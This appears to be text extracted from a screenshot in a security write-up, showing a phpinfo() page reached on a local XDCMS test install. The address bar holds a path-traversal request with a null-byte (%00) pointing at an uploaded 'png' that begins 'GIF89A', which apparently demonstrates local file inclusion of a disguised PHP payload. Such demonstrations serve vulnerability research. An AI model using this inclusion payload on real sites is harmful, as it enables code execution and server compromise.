 phpinfo() - Mozilla Firefox
xdcms后台管理系统_Powe
phpinfo()
127.0.0.1:28000/api/?c=../uploadfile/image/20191114/201911141058530.png%00
GIF89A
PHP Version 5.2.17
php
System
Windows NT K0-PC 6.1 build 7600
Build Date
Jan 6 2011 17:34:09
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "
disable-nsapi" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
C:\Windows
Ots安全